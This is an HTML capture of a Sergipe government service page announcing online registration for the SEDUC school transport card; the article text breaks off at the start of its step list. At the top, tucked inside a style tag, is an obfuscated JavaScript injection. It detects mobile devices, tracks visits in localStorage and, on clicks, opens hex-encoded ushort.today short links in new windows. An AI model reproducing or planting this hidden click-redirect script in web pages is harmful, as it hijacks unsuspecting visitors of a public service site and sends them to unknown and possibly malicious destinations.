)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x58\x49\x59\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x67\x44\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}());		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a{color:#01bfe7}a .owp-icon use{stroke:#01bfe7}#scroll-top{background-color:#dd3333}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body 
	  class="post-template-default single single-post postid-7696 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-aracaju-card post-in-category-ceac post-in-category-ceac-on post-in-category-ceac-riomar post-in-category-orgaos post-in-category-agendados-ceac post-in-category-servicos-online page-header-disabled elementor-default elementor-kit-7189 elementor-page-6517" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6359" class="elementor elementor-6359 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3ec976db elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ec976db" data-element_type="section" id="header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4f51e776" data-id="4f51e776" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cccc62c logo elementor-widget elementor-widget-image" data-id="cccc62c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.ceac.se.gov.br">
							<img width="1080" height="600" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/2-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/2-1.png 1080w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/2-1-300x167.png 300w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/2-1-1024x569.png 1024w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/2-1-768x427.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d8c30fd" data-id="d8c30fd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fdc1de8 elementor-widget elementor-widget-image" data-id="fdc1de8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://sead.se.gov.br/">
							<img width="300" height="146" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-300x146.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-300x146.png 300w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-1024x497.png 1024w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-768x372.png 768w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-1536x745.png 1536w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/Prancheta-7PORVIR-1-2048x993.png 2048w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f8dd4a" data-id="1f8dd4a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ba2faa6 logo elementor-widget elementor-widget-image" data-id="4ba2faa6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.se.gov.br/">
							<img width="505" height="204" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/governodesergipe.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/governodesergipe.png 505w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/governodesergipe-300x121.png 300w" sizes="(max-width: 505px) 100vw, 505px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-175bd658" data-id="175bd658" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-339211db elementor-nav-menu__align-center elementor-nav-menu--stretch roblox elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="339211db" data-element_type="widget" id="header" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-339211db" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-206"><a href="#" class="elementor-item elementor-item-anchor">INSTITUCIONAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.ceac.se.gov.br/nossa-missao/" class="elementor-sub-item">Missão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.ceac.se.gov.br/estrutura-administrativa/" class="elementor-sub-item">Estrutura Administrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7185"><a href="https://www.ceac.se.gov.br/relatorios-mensais/" class="elementor-sub-item">RELATÓRIOS MENSAIS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8349"><a href="http://www.ceac.se.gov.br/quem-somos/" class="elementor-sub-item">QUEM SOMOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6385"><a href="#" class="elementor-item elementor-item-anchor">SERVIÇOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8004"><a href="https://www.ceac.se.gov.br/ceac-estancia/" class="elementor-sub-item">CEAC ESTÂNCIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6557"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-riomar/" class="elementor-sub-item">CEAC Riomar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6560"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-turista/" class="elementor-sub-item">Ceac Turista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6558"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-rodoviaria/" class="elementor-sub-item">CEAC Rodoviária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6561"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-parque-shopping/" class="elementor-sub-item">Ceac Parque Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-itabaiana/" class="elementor-sub-item">CEAC Itabaiana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6694"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-lagarto/" class="elementor-sub-item">CEAC Lagarto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.ceac.se.gov.br/ceac-simao-dias/" class="elementor-sub-item">CEAC SIMÃO DIAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-411"><a href="#" class="elementor-item elementor-item-anchor">UNIDADES DE ATENDIMENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8003"><a href="https://www.ceac.se.gov.br/ceac-estancia/" class="elementor-sub-item">CEAC ESTÂNCIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://www.ceac.se.gov.br/ceac-riomar/" class="elementor-sub-item">CEAC Riomar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6566"><a href="https://www.ceac.se.gov.br/ceac-turista/" class="elementor-sub-item">CEAC Turista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6565"><a href="https://www.ceac.se.gov.br/ceac-rodoviaria/" class="elementor-sub-item">CEAC Rodoviária</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.ceac.se.gov.br/ceac-aracaju-parque-shopping/" class="elementor-sub-item">CEAC ARACAJU PARQUE SHOPPING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.ceac.se.gov.br/ceac-itabaiana/" class="elementor-sub-item">CEAC Itabaiana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.ceac.se.gov.br/ceac-lagarto/" class="elementor-sub-item">CEAC LAGARTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7738"><a href="https://www.ceac.se.gov.br/ceac-simao-dias/" class="elementor-sub-item">CEAC SIMÃO DIAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8741"><a href="https://www.ceac.se.gov.br/noticias/" class="elementor-item">NOTÍCIAS</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-339211db" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-206"><a href="#" class="elementor-item elementor-item-anchor">INSTITUCIONAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.ceac.se.gov.br/nossa-missao/" class="elementor-sub-item">Missão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.ceac.se.gov.br/estrutura-administrativa/" class="elementor-sub-item">Estrutura Administrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7185"><a href="https://www.ceac.se.gov.br/relatorios-mensais/" class="elementor-sub-item">RELATÓRIOS MENSAIS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8349"><a href="http://www.ceac.se.gov.br/quem-somos/" class="elementor-sub-item">QUEM SOMOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6385"><a href="#" class="elementor-item elementor-item-anchor">SERVIÇOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8004"><a href="https://www.ceac.se.gov.br/ceac-estancia/" class="elementor-sub-item">CEAC ESTÂNCIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6557"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-riomar/" class="elementor-sub-item">CEAC Riomar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6560"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-turista/" class="elementor-sub-item">Ceac Turista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6558"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-rodoviaria/" class="elementor-sub-item">CEAC Rodoviária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6561"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-parque-shopping/" class="elementor-sub-item">Ceac Parque Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-itabaiana/" class="elementor-sub-item">CEAC Itabaiana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6694"><a href="https://www.ceac.se.gov.br/category/ceac/ceac-lagarto/" class="elementor-sub-item">CEAC Lagarto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.ceac.se.gov.br/ceac-simao-dias/" class="elementor-sub-item">CEAC SIMÃO DIAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-411"><a href="#" class="elementor-item elementor-item-anchor">UNIDADES DE ATENDIMENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8003"><a href="https://www.ceac.se.gov.br/ceac-estancia/" class="elementor-sub-item">CEAC ESTÂNCIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://www.ceac.se.gov.br/ceac-riomar/" class="elementor-sub-item">CEAC Riomar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6566"><a href="https://www.ceac.se.gov.br/ceac-turista/" class="elementor-sub-item">CEAC Turista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6565"><a href="https://www.ceac.se.gov.br/ceac-rodoviaria/" class="elementor-sub-item">CEAC Rodoviária</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.ceac.se.gov.br/ceac-aracaju-parque-shopping/" class="elementor-sub-item">CEAC ARACAJU PARQUE SHOPPING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.ceac.se.gov.br/ceac-itabaiana/" class="elementor-sub-item">CEAC Itabaiana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.ceac.se.gov.br/ceac-lagarto/" class="elementor-sub-item">CEAC LAGARTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7738"><a href="https://www.ceac.se.gov.br/ceac-simao-dias/" class="elementor-sub-item">CEAC SIMÃO DIAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8741"><a href="https://www.ceac.se.gov.br/noticias/" class="elementor-item">NOTÍCIAS</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
						<div data-elementor-type="single-post" data-elementor-id="6517" class="elementor elementor-6517 elementor-location-single post-7696 post type-post status-publish format-standard hentry category-aracaju-card category-ceac category-ceac-on category-ceac-riomar category-orgaos category-agendados-ceac category-servicos-online tag-cartao-seduc tag-estudante tag-passe-escolar entry" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6be19811 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6be19811" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76f594ea" data-id="76f594ea" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e8d63e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e8d63e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3085dc1" data-id="3085dc1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbfc631 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="bbfc631" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">ARACAJUCARD- CADASTRAMENTO TRANSPORTE ESCOLAR SEDUC</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-99568fd elementor-widget elementor-widget-post-info" data-id="99568fd" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-38e7f71 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.ceac.se.gov.br/2022/05/11/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										maio 11, 2022					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5ef8849 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										9:30 pm					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b67e352 elementor-widget elementor-widget-theme-post-content" data-id="b67e352" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h5><span style="color: #000000;"><strong>O cadastro do aluno para obter o cartão TRANSPORTE SEDUC é realizado totalmente on-line. </strong></span></h5>
<h5><span style="color: #000000;"><strong>Para acessar, siga os passos abaixo:</strong></span></h5>
<ol>
